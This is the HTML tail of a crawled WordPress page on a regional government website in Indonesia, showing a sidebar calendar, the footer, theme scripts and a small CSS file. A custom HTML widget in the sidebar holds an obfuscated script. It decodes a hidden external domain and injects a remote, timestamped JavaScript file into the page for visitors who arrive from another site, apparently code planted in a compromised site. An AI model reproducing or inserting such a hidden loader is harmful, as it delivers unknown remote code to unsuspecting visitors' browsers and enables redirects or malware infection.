		<td><a href="https://main.semarangkab.go.id/2022/10/10/" aria-label="Posts published on October 10, 2022">10</a></td><td><a href="https://main.semarangkab.go.id/2022/10/11/" aria-label="Posts published on October 11, 2022">11</a></td><td><a href="https://main.semarangkab.go.id/2022/10/12/" aria-label="Posts published on October 12, 2022">12</a></td><td><a href="https://main.semarangkab.go.id/2022/10/13/" aria-label="Posts published on October 13, 2022">13</a></td><td><a href="https://main.semarangkab.go.id/2022/10/14/" aria-label="Posts published on October 14, 2022">14</a></td><td>15</td><td><a href="https://main.semarangkab.go.id/2022/10/16/" aria-label="Posts published on October 16, 2022">16</a></td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td><a href="https://main.semarangkab.go.id/2022/10/19/" aria-label="Posts published on October 19, 2022">19</a></td><td><a href="https://main.semarangkab.go.id/2022/10/20/" aria-label="Posts published on October 20, 2022">20</a></td><td><a href="https://main.semarangkab.go.id/2022/10/21/" aria-label="Posts published on October 21, 2022">21</a></td><td>22</td><td><a href="https://main.semarangkab.go.id/2022/10/23/" aria-label="Posts published on October 23, 2022">23</a></td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2022/10/24/" aria-label="Posts published on October 24, 2022">24</a></td><td><a href="https://main.semarangkab.go.id/2022/10/25/" aria-label="Posts published on October 25, 2022">25</a></td><td><a href="https://main.semarangkab.go.id/2022/10/26/" aria-label="Posts published on October 26, 2022">26</a></td><td><a href="https://main.semarangkab.go.id/2022/10/27/" aria-label="Posts published on October 27, 2022">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2022/10/31/" aria-label="Posts published on October 31, 2022">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://main.semarangkab.go.id/2022/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://main.semarangkab.go.id/2022/11/">Nov &raquo;</a></span>
	</nav></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside><!-- #secondary -->
			</div><!-- .vmagazine-lite-container -->

</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					Diskominfo Kab. Semarang © 2019 | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vmagazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/navigation.js" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/wow.js" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https:\/\/main.semarangkab.go.id\/wp-admin\/admin-ajax.php","fileUrl":"https:\/\/main.semarangkab.go.id\/wp-content\/themes\/vmagazine-lite","lazy":"enable","controls":"default-layout"};
/* ]]> */
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css
body_size: 227
content:
.so-widget-sow-image-default-a0f608a395eb .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
}
.so-widget-sow-image-default-a0f608a395eb .sow-image-container > a {
  display: inline-block;
  width: 100%;
  
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-a0f608a395eb .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-a0f608a395eb .sow-image-container .so-widget-image {
  display: block;
  
  
  width: 100%;
}